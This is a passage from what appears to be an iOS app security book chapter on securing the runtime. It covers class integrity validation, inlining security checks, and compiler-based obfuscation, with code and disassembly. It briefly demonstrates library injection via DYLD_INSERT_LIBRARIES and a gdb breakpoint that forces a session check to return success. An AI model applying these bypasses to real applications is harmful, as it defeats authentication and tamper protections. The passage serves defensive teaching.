
if (NO == validate_methods("NSString", "/System/Library/Frameworks/Foundation.framework/Foundation")) exit(0);
if (NO == validate_methods("MyDelegate", buf)) exit(0);
/* Some tests that should fail */
if (YES == validate_methods("MyDelegate", "/System/Library/Frameworks/Foundation.framework/Foundation")) exit(0);
if (YES == validate_methods("NSURLConnection", "/System/Library/Frameworks/CoreFoundation.framework/CoreFoundation")) exit(0); /* We're validated. Time to work. */
NSURLRequest *request = [ [ NSURLRequest alloc ] initWithURL: [ NSURL URLWithString: @"https://www.paypal.com" ] ];
NSURLConnection *connection = [ [ NSURLConnection alloc ] initWithRequest: request delegate: myDelegate ];
if (!connection) { NSLog(@"%s connection failed"); }
CFRunLoopRun(); [ pool release ]; return 0;}
To compile this program for your device, use the compiler supported by your versionof Xcode:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o TestConnection TestConnection.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
Sign the binary and copy it to your device:
$ ldid -S TestConnection
The following portion of code was used in the program to find the pathname of therunning program. This is used to check and ensure that the program’s own methodsoriginated from its own binary:
snprintf(buf, sizeof(buf), "%s/TestConnection", [ [ [ NSBundle mainBundle ] resourcePath ] UTF8String ]);
When running the program this time, be sure to run it using an absolute path, as thiswill be checked by the validation function:
304 | Chapter 12: Securing the Runtime

$ /private/var/root/TestConnection
Upon infecting this binary, the validation checks succeed up to the point where theNSURLConnection class’s initWithRequest:delegate: method is validated:
DYLD_INSERT_LIBRARIES=injection.dylib /private/var/root/TestConnectionvalidating [ NSURLConnection useCredential:forAuthenticationChallenge: ]validating [ NSURLConnection defersCallbacks ]validating [ NSURLConnection setDefersCallbacks: ]validating [ NSURLConnection start ]validating [ NSURLConnection cancel ]validating [ NSURLConnection dealloc ]validating [ NSURLConnection description ]validating [ NSURLConnection cancelAuthenticationChallenge: ]validating [ NSURLConnection initWithRequest:delegate: ]method initWithRequest:delegate: failed integrity test: dli_fname: /private/var/root/injection.dylib dli_sname: infectDelegateInit dli_fbase: 0x5000 dli_saddr: 0x5adc
A few pointers when implementing this technique:
• Encrypt, or at least obfuscate, the class names and image paths used in calls to thisfunction. This will make it more difficult for an attacker to track down and tamperwith them, and will also prevent an attacker from being able to see what classesyou’re specifically validating, which would give them an edge to work around.
• Rename the function itself to something innocuous, so that you don’t advertise tothe attacker that you’re validating your own runtime. This will be useful if thefunction fails to compile inline, or if you don’t want to compile it as static inline.
• Validate your classes in many different portions of your application. Any methodsthat work with sensitive data should check their runtime prior to executing.Checking the runtime at startup isn’t good enough. An attacker can inject his codeat any point within your application.
• Consider checking commonly used classes such as NSString, NSData, NSMutableDictionary, and others. These classes can be easily hijacked to dump large amountsof your application’s memory.
• Logging and printf statements are in the code examples in this chapter for debug-ging purposes only. Be sure to remove them from your code prior to shipping. Callsto the NSLog function can be easily reviewed by an attacker!
• Understand that this technique only adds complexity, and is not a guarantee thatthe runtime will be secure. A determined and skilled attacker will attempt to attackruntime validation mechanisms as well. Initiating appropriate tamper response canhelp mitigate damage before an attacker catches on to what’s happening.
The class validation techniques you’ve just learned about can be of significant value toweeding out malicious code inside your application. If any malicious code falls outside
Runtime Class Integrity Checks | 305

of the expected address space, the entire application can be designed to fail or—evenbetter—to erase all of its data.
Inline FunctionsOne of the easiest ways to hijack the behavior inside an application is to hijack a par-ticular function. This is made particularly easy with the use of breakpoints in a debug-ger, or with code injection attacks. In Objective-C, you’ve learned how easy it is tohijack a given method for a class, and how to perform a dynamic linker style attack toeven replace C functions. Most compilers provide a mechanism for making functionsinline. Inline functions are functions in which the compiler expands a function body tobe inserted within the code every time it is called. In other words, there is no longer afunction: the code gets pasted into the machine code whenever it’s called. In practice,inline functions are not an identical copy of the function body, but rather the originalfunction’s code is integrated with the code of its caller.
Traditionally, inline functions were used to increase performance at the cost of file size.Because inline functions don’t have the overhead of a function call, they can improveperformance for functions that are excessively called. The role they can play in secureapplication development is in their nature of repeating code. If your application per-forms any type of crucial security check such as session validation, feature enablement,or authentication, turning the check into an inline function will cause it to be repeatedthroughout your application every time it is called. This complicates an attack by forc-ing an attacker to hunt down every occurrence of code for each check and patch it outof memory (or the binary), or to find an alternative way to attack the check. What mayhave been breached by a mundane debugger break point now requires a much moreelaborate attack.
To demonstrate this, compile the simple program shown in Example 12-5, which showsthree different calls to a function named is_session_valid throughout the main pro-gram code. In this example, this function validates any sessions having an even-num-bered session ID.
Example 12-5. Security check example using non-inline functions. (securitycheck.c)
#include <stdlib.h>
int is_session_valid(int session_id) { if (session_id % 2 == 0) { return 1; } else { return 0; }}
int main( ) { int session = 3;
306 | Chapter 12: Securing the Runtime

if (! is_session_valid(session)) return EXIT_FAILURE;
/* * Do something else */
if (! is_session_valid(session)) return EXIT_FAILURE;
/* * Do something else */
if (! is_session_valid(session)) return EXIT_FAILURE;
return EXIT_SUCCESS;}
Compile this program on your desktop using gcc.
$ gcc -o securitycheck securitycheck.c
Now, use the otool utility to disassemble this program. The disassembly to follow il-lustrates the program on the Intel platform. The start function has been removed forreadability:
$ otool -tV securitycheck_is_session_valid:0000000100000e70 pushq %rbp0000000100000e71 movq %rsp,%rbp0000000100000e74 movl %edi,0xfc(%rbp)0000000100000e77 movl 0xfc(%rbp),%eax0000000100000e7a andl $0x01,%eax0000000100000e7d cmpl $0x00,%eax0000000100000e80 jne 0x100000e8b0000000100000e82 movl $0x00000001,0xf4(%rbp)0000000100000e89 jmp 0x100000e920000000100000e8b movl $0x00000000,0xf4(%rbp)0000000100000e92 movl 0xf4(%rbp),%eax0000000100000e95 movl %eax,0xf8(%rbp)0000000100000e98 movl 0xf8(%rbp),%eax0000000100000e9b popq %rbp0000000100000e9c ret0000000100000e9d nopl (%rax)_main:0000000100000ea0 pushq %rbp0000000100000ea1 movq %rsp,%rbp0000000100000ea4 subq $0x10,%rsp0000000100000ea8 movl $0x00000003,0xf4(%rbp)0000000100000eaf movl 0xf4(%rbp),%eax0000000100000eb2 movl %eax,%edi0000000100000eb4 callq _is_session_valid0000000100000eb9 movl %eax,%ecx0000000100000ebb cmpl $0x00,%ecx
Inline Functions | 307

0000000100000ebe jne 0x100000ec90000000100000ec0 movl $0x00000001,0xf8(%rbp)0000000100000ec7 jmp 0x100000f040000000100000ec9 movl 0xf4(%rbp),%eax0000000100000ecc movl %eax,%edi0000000100000ece callq _is_session_valid0000000100000ed3 movl %eax,%ecx0000000100000ed5 cmpl $0x00,%ecx0000000100000ed8 jne 0x100000ee30000000100000eda movl $0x00000001,0xf8(%rbp)0000000100000ee1 jmp 0x100000f040000000100000ee3 movl 0xf4(%rbp),%eax0000000100000ee6 movl %eax,%edi0000000100000ee8 callq _is_session_valid0000000100000eed movl %eax,%ecx0000000100000eef cmpl $0x00,%ecx0000000100000ef2 jne 0x100000efd0000000100000ef4 movl $0x00000001,0xf8(%rbp)0000000100000efb jmp 0x100000f040000000100000efd movl $0x00000000,0xf8(%rbp)0000000100000f04 movl 0xf8(%rbp),%eax0000000100000f07 movl %eax,0xfc(%rbp)0000000100000f0a movl 0xfc(%rbp),%eax0000000100000f0d addq $0x10,%rsp0000000100000f11 popq %rbp0000000100000f12 ret
As you can see, the is_session_valid function and the main function are very clean andclearly defined. The emboldened lines clearly show the main function calling theis_session_valid function three times. Should the is_session_valid function performany kind of logic or security check within your application, it would be relatively easyfor an attacker to set a breakpoint on this function and return a valid return code:
$ gdb -q ./securitycheckReading symbols for shared libraries .. done(gdb) break is_session_validBreakpoint 1 at 0x100000e77(gdb) commandsType commands for when breakpoint 1 is hit, one per line.End with a line saying just "end".>return 1>continue>end(gdb) rStarting program: /Users/jonz/securitycheckReading symbols for shared libraries +........................ done
Breakpoint 1, 0x0000000100000e77 in is_session_valid ()
Breakpoint 1, 0x0000000100000e77 in is_session_valid ()
Breakpoint 1, 0x0000000100000e77 in is_session_valid ()
Program exited normally.(gdb)
308 | Chapter 12: Securing the Runtime

As you can see, the program did not exit after the first call to is_session_valid, becausethe debugger was returning a value letting its caller know that the session was valid.
Now modify this program to declare the is_session_valid function an inline function,and compile using the compiler flag -finline-functions. The compiler flag is crucialhere to instruct the compiler to try and use inline functions wherever possible. Theinline declaration serves as a hint to the compiler that you want the is_session_validfunction inline. Adding an extra compiler flag, -Winline, will instruct the compiler towarn you in the event that it cannot make the desired functions inline. See Exam-ple 12-6.
Example 12-6. Security check example using inline functions (securitycheck.c).
#include <stdlib.h>
inline int is_session_valid(int session_id) { if (session_id % 2 == 0) { return 1; } else { return 0; }}
int main( ) { int session = 3;
if (! is_session_valid(session)) return EXIT_FAILURE;
/* * Do something else */
if (! is_session_valid(session)) return EXIT_FAILURE;
/* * Do something else */
if (! is_session_valid(session)) return EXIT_FAILURE;
return EXIT_SUCCESS;}
Compile this program again using the two inline flags:
$ gcc -o securitycheck securitycheck.c -finline-functions -Winline
The new code looks much different. The is_session_valid function is still compiledin, but it is never called. Instead, the main function loads the necessary registers and
Inline Functions | 309

validates the session itself, three times. The relevant code body for the is_session_validi function has essentially been copied three times inline into the main function:
_is_session_valid:0000000100000e20 pushq %rbp0000000100000e21 movq %rsp,%rbp0000000100000e24 movl %edi,0xfc(%rbp)0000000100000e27 movl 0xfc(%rbp),%eax0000000100000e2a andl $0x01,%eax0000000100000e2d cmpl $0x00,%eax0000000100000e30 jne 0x100000e3b0000000100000e32 movl $0x00000001,0xf4(%rbp)0000000100000e39 jmp 0x100000e420000000100000e3b movl $0x00000000,0xf4(%rbp)0000000100000e42 movl 0xf4(%rbp),%eax0000000100000e45 movl %eax,0xf8(%rbp)0000000100000e48 movl 0xf8(%rbp),%eax0000000100000e4b popq %rbp0000000100000e4c ret0000000100000e4d nopl (%rax)_main:0000000100000e50 pushq %rbp0000000100000e51 movq %rsp,%rbp0000000100000e54 movl $0x00000003,0xd0(%rbp)0000000100000e5b movl 0xd0(%rbp),%eax0000000100000e5e movl %eax,0xe4(%rbp)0000000100000e61 movl 0xe4(%rbp),%eax0000000100000e64 andl $0x01,%eax0000000100000e67 cmpl $0x00,%eax0000000100000e6a jne 0x100000e750000000100000e6c movl $0x00000001,0xdc(%rbp)0000000100000e73 jmp 0x100000e7c0000000100000e75 movl $0x00000000,0xdc(%rbp)0000000100000e7c movl 0xdc(%rbp),%eax0000000100000e7f movl %eax,0xe0(%rbp)0000000100000e82 movl 0xe0(%rbp),%eax0000000100000e85 cmpl $0x00,%eax0000000100000e88 jne 0x100000e930000000100000e8a movl $0x00000001,0xd4(%rbp)0000000100000e91 jmp 0x100000f0a0000000100000e93 movl 0xd0(%rbp),%eax0000000100000e96 movl %eax,0xfc(%rbp)0000000100000e99 movl 0xfc(%rbp),%eax0000000100000e9c andl $0x01,%eax0000000100000e9f cmpl $0x00,%eax0000000100000ea2 jne 0x100000ead0000000100000ea4 movl $0x00000001,0xf4(%rbp)0000000100000eab jmp 0x100000eb40000000100000ead movl $0x00000000,0xf4(%rbp)0000000100000eb4 movl 0xf4(%rbp),%eax0000000100000eb7 movl %eax,0xf8(%rbp)0000000100000eba movl 0xf8(%rbp),%eax0000000100000ebd cmpl $0x00,%eax0000000100000ec0 jne 0x100000ecb0000000100000ec2 movl $0x00000001,0xd4(%rbp)
310 | Chapter 12: Securing the Runtime

0000000100000ec9 jmp 0x100000f0a0000000100000ecb movl 0xd0(%rbp),%eax0000000100000ece movl %eax,0xf0(%rbp)0000000100000ed1 movl 0xf0(%rbp),%eax0000000100000ed4 andl $0x01,%eax0000000100000ed7 cmpl $0x00,%eax0000000100000eda jne 0x100000ee50000000100000edc movl $0x00000001,0xe8(%rbp)0000000100000ee3 jmp 0x100000eec0000000100000ee5 movl $0x00000000,0xe8(%rbp)0000000100000eec movl 0xe8(%rbp),%eax0000000100000eef movl %eax,0xec(%rbp)0000000100000ef2 movl 0xec(%rbp),%eax0000000100000ef5 cmpl $0x00,%eax0000000100000ef8 jne 0x100000f030000000100000efa movl $0x00000001,0xd4(%rbp)0000000100000f01 jmp 0x100000f0a0000000100000f03 movl $0x00000000,0xd4(%rbp)0000000100000f0a movl 0xd4(%rbp),%eax0000000100000f0d movl %eax,0xd8(%rbp)0000000100000f10 movl 0xd8(%rbp),%eax0000000100000f13 popq %rbp0000000100000f14 ret
It’s also possible to hint to the compiler that you’d like to cause a function to alwaysbe inline, even if you don’t compile with the -finline-functions flag. This can be help-ful if other parts of your application have execution problems when they are optimized.Example 12-7 specifies the attribute always_inline to the compiler. The static decla-ration is also used to ensure that the original function body is no longer stored separatelywithin the object output.
Example 12-7. Security check function definition using the always_inline attribute
#include <stdlib.h>
static int is_session_valid(int session_id) __attribute__((always_inline));
int is_session_valid(int session_id) { if (session_id % 2 == 0) { return 1; } else { return 0; }}
...
Now, the disassembly reveals that the is_session_valid function placed inline threetimes, and because static was declared, there is no symbol or body for it:
$ otool -tV securitychecksecuritycheck:(__TEXT,__text) sectionstart:
Inline Functions | 311

0000000100000e40 pushq $0x000000000100000e42 movq %rsp,%rbp0000000100000e45 andq $0xf0,%rsp0000000100000e49 movq 0x08(%rbp),%rdi0000000100000e4d leaq 0x10(%rbp),%rsi0000000100000e51 movl %edi,%edx0000000100000e53 addl $0x01,%edx0000000100000e56 shll $0x03,%edx0000000100000e59 addq %rsi,%rdx0000000100000e5c movq %rdx,%rcx0000000100000e5f jmp 0x100000e650000000100000e61 addq $0x08,%rcx0000000100000e65 cmpq $0x00,(%rcx)0000000100000e69 jne 0x100000e610000000100000e6b addq $0x08,%rcx0000000100000e6f callq _main0000000100000e74 movl %eax,%edi0000000100000e76 callq 0x100000f46 ; symbol stub for: _exit0000000100000e7b hlt0000000100000e7c nop0000000100000e7d nop0000000100000e7e nop0000000100000e7f nop_main:0000000100000e80 pushq %rbp0000000100000e81 movq %rsp,%rbp0000000100000e84 movl $0x00000003,0xd0(%rbp)0000000100000e8b movl 0xd0(%rbp),%eax0000000100000e8e movl %eax,0xe4(%rbp)0000000100000e91 movl 0xe4(%rbp),%eax0000000100000e94 andl $0x01,%eax0000000100000e97 cmpl $0x00,%eax...
A few things to note:
• Unless the static declaration is made, the original function body is still includedin the binary, and in the symbol table. This means that an attacker will, if he findsyour function, be able to isolate and disassemble it, and more easily figure out howit works.
• Later on in this chapter, you’ll learn how to strip the symbol table from a binary,to help hide such symbols, if for any reason you cannot declare a function as static.
Complicating DisassemblyA number of techniques and a number of myths exist about the complexity of the outputobject with and without certain compiler options. Using the right flags, object outputcan be made slightly more complicated for an attacker using disassembly on a low levelto attack. If you’re following many of the techniques outlined in this chapter, chancesare some of your code will likely be attacked on an assembly level, rather than merelymanipulating the runtime environment. Compiling your code differently can muddy
312 | Chapter 12: Securing the Runtime

an attacker’s perspective on your application. Depending on what you want him to see,your application can be made to hide certain artifacts, such as mathematical calcula-tions, by using different types of optimization. If used incorrectly and with the wrongassumptions, certain compiler modes can actually simplify your code, making it easierto read. This section explores the different optimizers and other compiler options, andwhat effect they have on your object code.
Optimization FlagsUsefulness: Varying
It is often believed that using heavy optimization can make your object code harder toread. By using these flags you’re giving the compiler permission to really mangle upyour code at the benefit of speed (or size). But the optimizer doesn’t obfuscate yourcode as much as it’s advertised to; in fact, it can even make your code easier to under-stand in many cases. The optimizer isn’t there to obfuscate your code; it’s there to makethings run faster. Code optimization is important if you’re trying to increase the per-formance of your application—which is what it’s intended for. It can, however, some-times make it easier to disassemble your program.
On the other hand, the optimizer can come in handy too, depending on what it is you’retrying to hide. Using an optimizer can hide a lot of the logic that assigns variable valuesin various calculations, and can reduce loops to the mere loading of constant data. Thiscan be useful if you’re making calculations for a proprietary form of encoding or en-cryption, or assigning values to variables that you do not want an attacker to see. If analgorithm is more important to obfuscate than other aspects of the program such ascalls to methods, optimizing code can help hide some or all the algorithm.
Consider the following simple code:
int main(int argc, char **argv){ int i; int a = 0; for(i=0;i<10;++i) { a += i; } printf("%d\n", a); return 0;}
